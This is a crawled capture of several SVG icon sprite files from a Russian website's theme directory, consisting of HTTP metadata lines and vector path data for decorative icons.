<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 16.910156 2.121094 L 23.089844 2.121094 L 23.089844 4.195312 L 16.910156 4.195312 Z M 16.910156 2.121094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 25.148438 2.121094 L 31.324219 2.121094 L 31.324219 4.195312 L 25.148438 4.195312 Z M 25.148438 2.121094 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/qxl8j5pp1zojdb99tnlqmayu2mw1aqk7.svg
body_size: 1597
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.53196px" viewBox="0 0 39.53196 40">
  <g id="svg">
    <path style="fill:#fff" d="M30.334 39.616 8.473 17.738l1.104-3.468 4.49-4.651 4.991-2.843 10.278 10.286.846 4.44 8.973 8.98-8.821 9.134z"/>
    <path d="M30.571 39.995 8.40268 17.80846l1.1735-3.68878 4.56152-4.72356 5.19883-2.9614L29.816 16.92265l.8462 4.43949 9.1038 9.11118ZM9.012 17.65647l21.55212 21.57017 8.44652-8.74688-8.84117-8.84861-.8462-4.43928L19.24807 7.108 14.465 9.83239l-4.41978 4.5768Z" transform="translate(-.234 .00497)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m9.451 12.739.171 1.151 4.17-4.318-1.134-.155-3.207 3.322z"/>
    <path d="m9.67228 14.46327-.27141-1.82288 3.39465-3.51528 1.79493.24507Zm.29554-1.63571.07137.47969 3.4222-3.543-.47246-.06454Z" transform="translate(-.234 .00497)" style="fill:#0e4583"/>
    <path d="m8.59005 12.45583-.24387-.24407a1.003 1.003 0 0 1-.01186-1.40048l2.64556-2.74045a.9608.9608 0 0 1 1.35846-.02906l.01729.017.24387.24407a1.003 1.003 0 0 1 .01166 1.40068L9.96581 12.443a.9606.9606 0 0 1-1.35815.03014Z" transform="translate(-.234 .00497)" style="fill:#9bc8ec"/>
    <path d="M9.26959 12.93834a1.389 1.389 0 0 1-.98874-.41214 1.45506 1.45506 0 0 1-.01709-2.03056l2.40591-2.49115a1.39445 1.39445 0 0 1 1.97164-.04022l.02333.02293a1.45525 1.45525 0 0 1 .01709 2.03056L10.276 12.5093a1.389 1.389 0 0 1-.994.429Zm2.40711-4.81946a.86671.86671 0 0 0-.62545.26659l-2.40671 2.49115a.9047.9047 0 0 0 .01066 1.26257.8661.8661 0 0 0 1.2248.0046l.0152-.01547 2.40571-2.49115a.9047.9047 0 0 0-.01045-1.26257.8661.8661 0 0 0-.61376-.25572Z" transform="translate(-.234 .00497)" style="fill:#0e4583"/>
    <path d="m8.29391 10.85209-.41456-.41476a1.05187 1.05187 0 0 1-.01226-1.46864l1.29654-1.34217a1.00724 1.00724 0 0 1 1.42413-.03052l.01838.01806.41456.41476Z" transform="translate(-.234 .00497)" style="fill:#236cb3"/>
    <path d="M8.29713 11.23649 7.82 10.759a1.51186 1.51186 0 0 1-.01769-2.111l1.04548-1.0818a1.44753 1.44753 0 0 1 2.04663-.04458l.027.02649.47688.47748ZM9.893 7.66331h-.00822a.91838.91838 0 0 0-.657.28388L8.18233 9.029a.9614.9614 0 0 0 .01126 1.34258l.0963.0963 2.353-2.43506-.0963-.0963a.91777.91777 0 0 0-.6536-.27322Z" transform="translate(-.234 .00497)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="m7.319 9.299-.816-.816L8.428 6.49l.815.816-1.924 1.993z"/>
    <path d="M7.46038 8.44859.234.87179 1.08161-.005l7.56373 7.22641ZM.98109.8742l6.4817 6.79674.419-.43386L1.09588.755Z" transform="translate(-.234 .00497)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m23.557 22.383-8.973-8.98 4.17-4.318 8.973 8.98-4.17 4.318z"/>
    <path style="fill:#fff" d="m23.546 21.065-7.668-7.674 2.887-2.989 7.668 7.674-2.887 2.989z"/>
    <path d="M23.78306 21.44437 15.735 13.38968l3.261-3.37756 8.048 8.05468Zm-7.29333-8.06192 7.28689 7.29272 2.51307-2.60173-7.2873-7.29232Z" transform="translate(-.234 .00497)" style="fill:#0e4583"/>
    <ellipse cx="25.02774" cy="28.99839" rx="1.48693" ry="1.51387" style="fill:#236cb3"/>
    <path d="m28.511 27.10158-1.44753-1.44753a.48713.48713 0 0 1-.00563-.68034l.86691-.89787a1.2489 1.2489 0 0 1 1.76578-.0386l.02352.02312.31806.31745a1.30378 1.30378 0 0 1 .01528 1.82067l-.86711.89787a.46643.46643 0 0 1-.65946.0149ZM23.36267 25.64441l-1.4222 1.47286a.46643.46643 0 0 1-.65947.01449l-.00881-.00866-.882-.88259a1.30378 1.30378 0 0 1-.01528-1.82067l.31182-.32288a1.24869 1.24869 0 0 1 1.76551-.03788l.02278.02239.882.88259a.48713.48713 0 0 1 .00565.68035Z" transform="translate(-.234 .00497)" style="fill:#9bc8ec"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/chv62tfr0xr2480wumqiht9s3dznsngm.svg
body_size: 4140
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.81703px" width="39.93515px" viewBox="0 0 39.93515 39.81703">
  <g id="svg">
    <path d="M11.81315 15.13767a12.18334 12.18334 0 0 0 3.14737-1.22587c.12017-.06955.24427-.1316.36071-.207l.346-.23156.34579-.22906.32362-.26029c.10691-.08787.21692-.17117.32632-.2555s.20366-.18574.30726-.27778a6.462 6.462 0 0 0 .58779-.58306 10.83085 10.83085 0 0 0 1.88685-2.71308 8.13925 8.13925 0 0 0 .83372-3.25137A5.98643 5.98643 0 0 1 20.0024 9.39a8.77193 8.77193 0 0 1-1.88291 3.01377 7.07649 7.07649 0 0 1-.64725.61533c-.11292.097-.21941.20157-.33751.29153s-.23889.17783-.36113.26279l-.36485.25613-.3862.22281-.38641.22094c-.13219.06684-.27183.11994-.40691.18033a7.68557 7.68557 0 0 1-3.41608.68404Z" transform="translate(-.06485 -.18297)" style="fill:#226bb3"/>
    <path d="M20.73853 39.18433a3.34373 3.34373 0 0 1-2.0124.44729c-2.33623-.26508-3.62576-3.22159-3.68025-3.34736l.47425-.20511c.01222.0279 1.22758 2.80679 3.26546 3.03688 1.32061.1491 2.72823-.79129 4.18516-2.79429l.41707.30631a8.61212 8.61212 0 0 1-2.64929 2.55628Z" transform="translate(-.06485 -.18297)" style="fill:#134485"/>
    <path d="M18.10664 39.38257a4.57122 4.57122 0 0 1-2.34784.616c-2.79474-.077-4.44042-3.0423-4.509-3.16724l.45312-.24988c.01533.02832 1.57565 2.832 4.07266 2.89841 2.03043.055 4.13938-1.66171 6.26469-5.10173l.439.27383a13.09877 13.09877 0 0 1-4.37263 4.73061Z" transform="translate(-.06485 -.18297)" style="fill:#134485"/>
    <path style="fill:#9bc8ed" d="m1.418 19.735 1.63-.897 9.529 17.501-1.629.897-9.53-17.501z"/>
    <ellipse cx="2.24729" cy="19.3763" rx="1.52315" ry=".63937" transform="rotate(-28.568 1.85556231 19.41218516)" style="fill:#134485"/>
    <ellipse cx="11.82943" cy="36.99154" rx=".92824" ry=".39955" transform="rotate(-28.568 11.43768534 37.0274071)" style="fill:#9bc8ed"/>
    <path d="M1.76834 16.94493c.39262.41918 1.446 1.76208 1.446 1.76208l-1.01252.557-1.01282.55685S.63544 18.21745.496 17.66" transform="translate(-.06485 -.18297)" style="fill:#9bc8ed"/>
    <ellipse cx="1.13352" cy="17.29808" rx=".73222" ry=".20862" transform="rotate(-28.568 .7417843 17.33395655)" style="fill:#9bc8ed"/>
    <path d="m.35211 16.59774.615-.33829a.02438.02438 0 0 1 .03318.00976l.45962.84411-.65752.36168-.45952-.84393a.02464.02464 0 0 1 .00971-.03335Z" transform="translate(-.06485 -.18297)" style="fill:#134485"/>
    <path style="fill:#134485" d="m0 15.386.587 1.077.193-.106-.588-1.081-.165-.071-.027.181z"/>
    <ellipse cx="2.20472" cy="19.26268" rx="1.15102" ry=".42181" transform="rotate(-28.568 1.81297911 19.29854296)" style="fill:#9bc8ed"/>
    <ellipse cx="1.13112" cy="17.29357" rx=".37586" ry=".12958" transform="rotate(-28.568 .73938078 17.32943417)" style="fill:#134485"/>
    <path style="fill:#226bb3" d="m5.692 20.412 1.63-.896 9.529 17.5-1.629.897-9.53-17.501z"/>
    <ellipse cx="6.52133" cy="20.05344" rx="1.52315" ry=".63937" transform="rotate(-28.568 6.12959176 20.08931385)" style="fill:#134485"/>
    <ellipse cx="16.10367" cy="37.66867" rx=".92824" ry=".39955" transform="rotate(-28.568 15.71192118 37.70454652)" style="fill:#226bb3"/>
    <path d="M6.04259 17.62149c.39365.419 1.446 1.76187 1.446 1.76187l-1.01252.557-1.01277.55684s-.55339-1.6034-.693-2.16085" transform="translate(-.06485 -.18297)" style="fill:#226bb3"/>
    <ellipse cx="5.40766" cy="17.97539" rx=".73222" ry=".20862" transform="rotate(-28.568 5.01591622 18.0112577)" style="fill:#226bb3"/>
    <path d="m4.62624 17.27505.61559-.33859a.02438.02438 0 0 1 .03318.00976l.45962.84411-.65848.36218-.46-.84484a.02463.02463 0 0 1 .01009-.03262Z" transform="translate(-.06485 -.18297)" style="fill:#134485"/>
    <path style="fill:#134485" d="m4.274 16.063.587 1.078.194-.107-.589-1.08-.164-.072-.028.181z"/>
    <ellipse cx="6.47896" cy="19.93981" rx="1.15102" ry=".42181" transform="rotate(-28.568 6.08721494 19.97568238)" style="fill:#226bb3"/>
    <ellipse cx="5.40515" cy="17.9707" rx=".37586" ry=".12958" transform="rotate(-28.568 5.01341023 18.00656287)" style="fill:#134485"/>
    <path d="M34.73127 31.671 23.6727 37.75272l-12.1434-22.3054-1.331-.44583.9688-2.95005.16119-.02082a9.91951 9.91951 0 0 0 2.56642-.67051 5.4455 5.4455 0 0 0 2.64038-6.16144l-.05159-.19636 2.86932-1.578ZM23.878 37.04785l10.15213-5.583L19.148 4.129l-2.06482 1.1355a5.96279 5.96279 0 0 1-2.94039 6.55146 9.47452 9.47452 0 0 1-2.58631.708l-.70609 2.14877 1.03469.34671Z" transform="translate(-.06485 -.18297)" style="fill:#134485"/>
    <path d="m12.50473 16.664 3.64938 6.70326a6.18 6.18 0 0 1-2.59584.01853 6.53521 6.53521 0 0 1-2.15-.81045Z" transform="translate(-.06485 -.18297)" style="fill:#0f4583"/>
    <ellipse cx="21.49414" cy="20.49644" rx="2.86642" ry="2.88092" style="fill:#9bc8ed"/>
    <path style="fill:#134485" d="m32.82 28.689 1.724 1.014-.52 1.197-1.204-2.211z"/>
    <path d="M23.56931 24.2123a4.04561 4.04561 0 0 1-5.49914-1.61756 4.08763 4.08763 0 0 1 1.60942-5.52695 4.04555 4.04555 0 0 1 5.49893 1.61777 4.08735 4.08735 0 0 1-1.60921 5.52674Zm-3.64171-6.68972a3.5659 3.5659 0 0 0-1.40431 4.82208 3.529 3.529 0 0 0 4.798 1.41141 3.56485 3.56485 0 0 0 1.4039-4.82208 3.52893 3.52893 0 0 0-4.79759-1.41141Z" transform="translate(-.06485 -.18297)" style="fill:#134485"/>
    <path d="m20.95835 19.11411-1.00092-1.8385a.21191.21191 0 0 0-.2883-.08506.21409.21409 0 0 0-.08464.28976l1.00175 1.8385a.5261.5261 0 0 0-.0433.56952l1.112 2.04257a.52107.52107 0 0 0 .50056.2707l.98724 1.8133a.21186.21186 0 0 0 .2882.08517.214.214 0 0 0 .08474-.28965l-.98724-1.81351a.52589.52589 0 0 0 .0433-.56931l-1.112-2.04257a.52087.52087 0 0 0-.50139-.27092ZM20.01765 28.43715l8.93847-4.91638a.03616.03616 0 0 1 .04921.01447l2.25216 4.13618a.03653.03653 0 0 1-.0144.04946l-8.93847 4.91638a.03616.03616 0 0 1-.04921-.01447l-2.25216-4.13618a.03653.03653 0 0 1 .0144-.04946Z" transform="translate(-.06485 -.18297)" style="fill:#226bb3"/>
    <path d="m20.96385 28.48705 7.5439-4.14933a.3418.3418 0 0 1 .46513.13679l1.492 2.74a.34532.34532 0 0 1-.1361.46748l-7.5439 4.14933a.3418.3418 0 0 1-.46513-.13679l-1.492-2.74a.34532.34532 0 0 1 .1361-.46748Z" transform="translate(-.06485 -.18297)" style="fill:#9bc8ed"/>
    <path style="fill:#fff" d="m21.458 28.772 7.142-3.928 1.214 2.23-7.142 3.928-1.214-2.23z"/>
    <path d="m30.22828 27.36247-7.595 4.17676-1.46173-2.68523 7.595-4.17676Zm-7.38972 3.47168 6.6886-3.67845-.9659-1.77415-6.6886 3.67845Z" transform="translate(-.06485 -.18297)" style="fill:#0f4583"/>
    <path d="M25.953 35.508a1.22584 1.22584 0 0 1-1.66807-.49092 1.23848 1.23848 0 0 1 .48845-1.6765 1.22584 1.22584 0 0 1 1.668.49072 1.23994 1.23994 0 0 1-.48838 1.6767Zm-.93234-1.71189a.718.718 0 0 0-.28319.97192.71066.71066 0 0 0 .967.28462.718.718 0 0 0 .28319-.97193l-.00009-.00017a.71149.71149 0 0 0-.96653-.28445ZM28.85858 33.91a1.22584 1.22584 0 0 1-1.66818-.49053 1.23848 1.23848 0 0 1 .48807-1.67661 1.22584 1.22584 0 0 1 1.66818.49053l.00007.00012a1.24015 1.24015 0 0 1-.48814 1.67649Zm-.93234-1.71168a.718.718 0 0 0-.28319.97192.71066.71066 0 0 0 .967.28462.718.718 0 0 0 .28319-.97193l-.00009-.00017a.71149.71149 0 0 0-.96653-.28445ZM31.79254 32.29657a1.22584 1.22584 0 0 1-1.66814-.49067 1.23848 1.23848 0 0 1 .4882-1.67657 1.22584 1.22584 0 0 1 1.66807.49054 1.23973 1.23973 0 0 1-.48813 1.6767Zm-.93234-1.71189a.718.718 0 0 0-.28319.97192.71066.71066 0 0 0 .967.28462.718.718 0 0 0 .28319-.97193l-.00009-.00017a.71149.71149 0 0 0-.96652-.28487ZM4.97413 3.21752l2.15681 1.18694a10.97714 10.97714 0 0 1 5.50246-1.55864c1.85888.11786 4.41618 2.048 4.41618 2.048l2.01322-1.08845A10.68533 10.68533 0 0 0 12.67794.46592C10.24081.19875 6.1149 2.2838 4.97558 2.8908a.18572.18572 0 0 0-.00145.32672Z" transform="translate(-.06485 -.18297)" style="fill:#134485"/>
    <path d="M19.46619 3.88179 17.0274 5.20054l-.132-.09974c-.02528-.01874-2.51814-1.88493-4.27736-1.99655a10.78729 10.78729 0 0 0-5.35119 1.5201l-.12763.0785-2.28816-1.25752a.44574.44574 0 0 1-.00124-.78109l.00518-.00291C6.06559 2.0158 10.20911-.06654 12.70736.20771a10.83126 10.83126 0 0 1 6.55082 3.42941Zm-2.39487.70529 1.57151-.8498A10.44678 10.44678 0 0 0 12.65.7235C10.37424.47362 6.53031 2.3648 5.2182 3.05572l1.909 1.04971a10.94984 10.94984 0 0 1 5.52338-1.52011c1.68842.10768 3.85865 1.59653 4.42075 2.00176ZM5.09844 2.98992Z" transform="translate(-.06485 -.18297)" style="fill:#114484"/>
    <path d="M6.8991 4.72347s.1229 3.23617 1.02309 4.68527a7.56241 7.56241 0 0 0 3.27955 3.07707l-.76991 2.2154s-3.30048-1.83246-4.50817-4.24985a18.08092 18.08092 0 0 1-1.47951-6.60893.22425.22425 0 0 1 .32715-.2099Z" transform="translate(-.06485 -.18297)" style="fill:#134485"/>
    <path d="m10.57459 15.07728-.26789-.14868c-.13757-.07663-3.38439-1.901-4.61383-4.36084a18.14176 18.14176 0 0 1-1.506-6.71367.48225.48225 0 0 1 .70236-.4527l2.26264 1.15987.0058.15243c.00124.03144.13115 3.1839.98434 4.5572a7.356 7.356 0 0 0 3.1513 2.97212l.23495.08975ZM4.70479 3.89012a17.926 17.926 0 0 0 1.4503 6.44464 11.848 11.848 0 0 0 4.13648 3.98224l.58737-1.69253a8.218 8.218 0 0 1-3.17658-3.07871A12.15075 12.15075 0 0 1 6.6482 4.88631Z" transform="translate(-.06485 -.18297)" style="fill:#114484"/>
    <path d="M37.72242 35.42092c-2.45205 1.34852-5.99266-.58035-6.03513-.60388l.24987-.45457c.046.0254 4.63269 2.51963 6.5993-.38253a1.997 1.997 0 0 0 .28613-1.77228c-.87163-2.99316-7.503-5.8672-7.57018-5.89594l.20284-.47769c.28219.121 6.92293 2.99982 7.86314 6.22745a2.524 2.524 0 0 1-.3547 2.21061 3.55837 3.55837 0 0 1-1.24127 1.14883Z" transform="translate(-.06485 -.18297)" style="fill:#134485"/>
    <path d="M38.3446 33.28444c-2.45205 1.34832-5.99287-.58035-6.03534-.60388l.24987-.45437c.046.0254 4.63289 2.51963 6.59972-.38253a1.67667 1.67667 0 0 0 .22956-1.54676c-.99222-3.02626-9.10418-5.90531-9.18581-5.93467l.1701-.49018c.34414.12057 8.43456 2.99316 9.50633 6.26139a2.19389 2.19389 0 0 1-.29317 2.00155 3.55812 3.55812 0 0 1-1.24126 1.14945Z" transform="translate(-.06485 -.18297)" style="fill:#134485"/>
    <path style="fill:#0f4583" d="m31.356 32.906-3.247-1.769-.514.09-.837 1.632.251.495 3.283 1.596 2.347.632.604-1.215-1.887-1.461z"/>
    <path style="fill:#226bb3" d="m28.044 31.543-.696 1.185.13.27 1.832.988-1.266-2.443z"/>
    <path style="fill:#0f4583" d="m34.161 31.364-3.247-1.77-.514.091-.836 1.631.25.495 3.284 1.596 2.346.632.604-1.214-1.887-1.461z"/>
    <path style="fill:#226bb3" d="m30.849 30-.696 1.185.13.27 1.832.988L30.849 30z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/vwzih737wxeffnd30zaka4m4um5o1x2c.svg
body_size: 2570
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.75668px" width="40px" viewBox="0 0 40 39.75668">
  <g id="svg">
    <path d="m39.39466 28.96175-.47309.66015a41.47533 41.47533 0 0 1-9.53329 9.55517l-.10763.07747a1.70157 1.70157 0 0 1-2.038-.03016l-2.06425-1.60652a58.52966 58.52966 0 0 1-7.666-7.15544l-1.99485-2.22883a58.44589 58.44589 0 0 0-4.14227-4.18347L1.0358 14.6081a2.20146 2.20146 0 0 1-.29942-2.89766l.49477-.70174A18.206 18.206 0 0 1 3.13571 8.729l5.18306-5.265a18.21383 18.21383 0 0 1 2.06818-1.806L11.424.88189a2.20265 2.20265 0 0 1 2.92466.23753l9.58691 10.17274a58.558 58.558 0 0 0 4.24792 4.07584l2.25978 1.95957a58.50245 58.50245 0 0 1 7.27528 7.553l1.628 2.02481a1.703 1.703 0 0 1 .04811 2.05637Z" transform="translate(-.02239 -.1278)" style="fill:#236cb3"/>
    <path d="M34.96144 34.81127a41.75189 41.75189 0 0 1-5.39339 4.61693l-.10763.07727a2.0211 2.0211 0 0 1-2.407-.03726l-2.06423-1.60633A58.99154 58.99154 0 0 1 17.2818 30.667l-1.99367-2.22784a58.44839 58.44839 0 0 0-4.1198-4.16159L.82941 14.83479a2.51648 2.51648 0 0 1-.34358-3.30313l.49359-.70036a18.58633 18.58633 0 0 1 1.9365-2.31813L8.099 3.24791a18.59547 18.59547 0 0 1 2.10346-1.83676l1.037-.77586A2.51022 2.51022 0 0 1 14.573.9081l9.58671 10.17275a58.43561 58.43561 0 0 0 4.22565 4.05435l2.25978 1.95956a58.9751 58.9751 0 0 1 7.31313 7.59284l1.62742 2.02481a2.01676 2.01676 0 0 1 .05914 2.42851l-.47309.66015a41.75466 41.75466 0 0 1-4.2103 5.0102ZM3.35491 8.94506a17.968 17.968 0 0 0-1.872 2.24105l-.49438.70076a1.89764 1.89764 0 0 0 .25488 2.49258l10.33951 9.442a59.062 59.062 0 0 1 4.16371 4.20555l1.99564 2.23a58.35711 58.35711 0 0 0 7.62557 7.11858l2.06423 1.60633a1.40061 1.40061 0 0 0 1.669.02306l.10763-.07727a41.07969 41.07969 0 0 0 9.46331-9.485l.47309-.66015a1.39855 1.39855 0 0 0-.03824-1.68419l-1.62722-2.02481a58.367 58.367 0 0 0-7.237-7.51321l-2.261-1.95878a59.04563 59.04563 0 0 1-4.27039-4.09811L14.12453 1.33014a1.89447 1.89447 0 0 0-2.516-.20224l-1.037.77606A17.96721 17.96721 0 0 0 8.53817 3.6796Z" transform="translate(-.02239 -.1278)" style="fill:#0e4583"/>
    <path d="m31.29383 23.45443-7.64252 7.76335a1.79167 1.79167 0 0 1-2.53377.03509L3.07066 13.48649a.55075.55075 0 0 1-.03824-.739l2.259-2.7991A31.19239 31.19239 0 0 1 9.483 5.6713l3.01967-2.54048a.55193.55193 0 0 1 .74156.02484l18.04507 17.7648a1.79167 1.79167 0 0 1 .00453 2.53397Z" transform="translate(-.02239 -.1278)" style="fill:#fff"/>
    <path d="m31.51343 23.67067-7.64252 7.76316a2.10238 2.10238 0 0 1-2.96961.03942L2.85442 13.70608a.85629.85629 0 0 1-.0617-1.15216l2.259-2.7991a31.569 31.569 0 0 1 4.23274-4.31928l3.01987-2.54048a.8553.8553 0 0 1 1.15591.041l18.0453 17.7648a2.10326 2.10326 0 0 1 .00789 2.96981ZM7.55533 7.87332q-1.06859 1.08534-2.02422 2.26806l-2.259 2.7991a.24226.24226 0 0 0 .01459.32584l18.04689 17.76657a1.48568 1.48568 0 0 0 2.09814-.03174l7.64272-7.76335a1.48551 1.48551 0 0 0-.00118-2.09834L13.028 3.37525a.24206.24206 0 0 0-.327-.00887L9.68126 5.90705q-1.10663.9308-2.12593 1.96627Z" transform="translate(-.02239 -.1278)" style="fill:#0e4583"/>
    <path transform="rotate(-45.45 11.24925864 11.48862989)" style="fill:#236cb3" d="M5.578 7.85721h11.67007v7.33718H5.578z"/>
    <ellipse cx="25.86766" cy="33.1987" rx="1.23771" ry="1.22293" transform="rotate(-45.45 25.70388908 33.16154333)" style="fill:#9bc8ec"/>
    <path d="M27.01023 34.32458a1.60353 1.60353 0 1 1-.00749-2.27811 1.61285 1.61285 0 0 1 .00749 2.27811Zm-1.74293-1.71494a.60137.60137 0 1 0 0-.00079Z" transform="translate(-.02239 -.1278)" style="fill:#0e4583"/>
    <ellipse cx="28.60635" cy="35.89493" rx="1.23771" ry="1.22293" transform="rotate(-45.45 28.44257425 35.85776506)" style="fill:#9bc8ec"/>
    <path d="M29.749 37.021a1.6036 1.6036 0 1 1-.00729-2.27811A1.61279 1.61279 0 0 1 29.749 37.021Zm-1.74292-1.715a.60137.60137 0 1 0 0-.001Z" transform="translate(-.02239 -.1278)" style="fill:#0e4583"/>
    <ellipse cx="28.84454" cy="30.17452" rx="1.23771" ry="1.22293" transform="rotate(-45.45 28.68076498 30.1373508)" style="fill:#9bc8ec"/>
    <path d="M29.98733 31.30058a1.60353 1.60353 0 1 1-.0073-2.27811 1.61279 1.61279 0 0 1 .0073 2.27811Zm-1.74293-1.71593a.843.843 0 1 0 1.20243-.01971.85165.85165 0 0 0-1.20243.01971Z" transform="translate(-.02239 -.1278)" style="fill:#0e4583"/>
    <ellipse cx="31.58323" cy="32.87075" rx="1.23771" ry="1.22293" transform="rotate(-45.45 31.4194621 32.83357752)" style="fill:#9bc8ec"/>
    <path d="M32.72611 33.99677a1.60346 1.60346 0 1 1-.00729-2.27811 1.61261 1.61261 0 0 1 .00729 2.27811Zm-1.74293-1.71494a.60147.60147 0 1 0 0-.00079Z" transform="translate(-.02239 -.1278)" style="fill:#0e4583"/>
    <ellipse cx="33.31027" cy="25.63851" rx="1.23771" ry="1.22293" transform="rotate(-45.45 33.14650346 25.60133805)" style="fill:#9bc8ec"/>
    <path d="M34.45307 26.76426a1.60353 1.60353 0 1 1-.00729-2.27811 1.61285 1.61285 0 0 1 .00729 2.27811Zm-1.74293-1.71494a.60137.60137 0 1 0 0-.00079Z" transform="translate(-.02239 -.1278)" style="fill:#0e4583"/>
    <ellipse cx="36.04896" cy="28.33454" rx="1.23771" ry="1.22293" transform="rotate(-45.45 35.88519394 28.29737958)" style="fill:#9bc8ec"/>
    <path d="M37.19185 29.46066a1.60353 1.60353 0 1 1-.0073-2.2783 1.61261 1.61261 0 0 1 .0073 2.2783Zm-1.74293-1.71494a.602.602 0 1 0 0-.00158Z" transform="translate(-.02239 -.1278)" style="fill:#0e4583"/>
    <ellipse cx="13.04404" cy="20.07864" rx="1.0609" ry="1.04808" transform="rotate(-45.45 12.8802742 20.04147502)" style="fill:#9bc8ec"/>
    <ellipse cx="19.99046" cy="13.02225" rx="1.0609" ry="1.04808" transform="rotate(-45.45 19.82668558 12.98508617)" style="fill:#236cb3"/>
    <path transform="rotate(-45.45 17.80907705 19.76578512)" style="fill:#9bc8ec" d="M16.79407 19.2789h2.35755v1.04808h-2.35755z"/>
    <path transform="rotate(-45.45 16.2405145 22.85310543)" style="fill:#236cb3" d="M14.98976 21.31805h2.82906v3.14445h-2.82906z"/>
    <path transform="rotate(-45.45 19.30302933 21.23649963)" style="fill:#9bc8ec" d="M18.28802 20.74962h2.35755v1.04809h-2.35755z"/>
    <path transform="rotate(-45.45 19.87644914 17.66566794)" style="fill:#9bc8ec" d="M18.86144 17.1788h2.35755v1.04808h-2.35755z"/>
    <path transform="rotate(-45.45 21.3704503 19.13633275)" style="fill:#9bc8ec" d="M20.35545 18.64946H22.713v1.04808h-2.35755z"/>
    <path transform="rotate(-45.45 22.02667853 15.48149734)" style="fill:#9bc8ec" d="M21.01168 14.99463h2.35755v1.04808h-2.35755z"/>
    <path transform="rotate(-45.45 23.52048418 16.95236092)" style="fill:#9bc8ec" d="M22.50549 16.46548h2.35755v1.04808h-2.35755z"/>
    <path transform="rotate(-45.45 11.24946884 11.48856357)" style="fill:#fff" d="M6.61702 8.90532h9.59243v5.24082H6.61702z"/>
    <path d="M17.08093 9.94426 9.91918 17.218l-4.1738-4.10879 7.16174-7.27489ZM9.91229 16.3467l6.29738-6.39653L12.914 6.70578l-6.29735 6.39653Z" transform="translate(-.02239 -.1278)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/ghsfz4fnvtg3554mey1hm7cuh7laqa6y.svg
body_size: 3951
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1965.8 799.8 L 82.2 799.8 C 60 799.8 42 781.8 42 759.6 L 42 121.4 C 42 99.2 60 81.2 82.2 81.2 L 1965.8 81.2 C 1988 81.2 2006 99.2 2006 121.4 L 2006 759.6 C 2006 781.8 1988 799.8 1965.8 799.8 Z M 1965.8 799.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1942.6 1966.8 L 105.4 1966.8 C 70.4 1966.8 42 1938.4 42 1903.4 L 42 754.4 C 42 719.4 70.4 691 105.4 691 L 1942.6 691 C 1977.6 691 2006 719.4 2006 754.4 L 2006 1903.4 C 2006 1938.4 1977.6 1966.8 1942.6 1966.8 Z M 1942.6 1966.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 2.066406 14.722656 L 37.742188 14.722656 L 37.742188 36.949219 L 2.066406 36.949219 Z M 2.066406 14.722656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 13.964844 12.0625 L 3.40625 12.0625 C 3.144531 12.0625 2.929688 11.851562 2.929688 11.585938 L 2.929688 3.367188 C 2.929688 3.105469 3.144531 2.890625 3.40625 2.890625 L 13.964844 2.890625 C 14.226562 2.890625 14.4375 3.105469 14.4375 3.367188 L 14.4375 11.585938 C 14.4375 11.851562 14.226562 12.0625 13.964844 12.0625 Z M 13.964844 12.0625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 37.6875 11.976562 L 19.078125 11.976562 C 18.816406 11.976562 18.605469 11.761719 18.605469 11.5 L 18.605469 3.28125 C 18.605469 3.015625 18.816406 2.804688 19.078125 2.804688 L 37.6875 2.804688 C 37.949219 2.804688 38.160156 3.015625 38.160156 3.28125 L 38.160156 11.5 C 38.160156 11.761719 37.949219 11.976562 37.6875 11.976562 Z M 37.6875 11.976562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 27.429688 10.855469 L 19.664062 10.855469 C 19.53125 10.855469 19.425781 10.746094 19.425781 10.613281 L 19.425781 8.398438 C 19.425781 8.261719 19.53125 8.15625 19.664062 8.15625 L 27.429688 8.15625 C 27.5625 8.15625 27.671875 8.261719 27.671875 8.398438 L 27.671875 10.613281 C 27.671875 10.746094 27.5625 10.855469 27.429688 10.855469 Z M 27.429688 10.855469 "/>
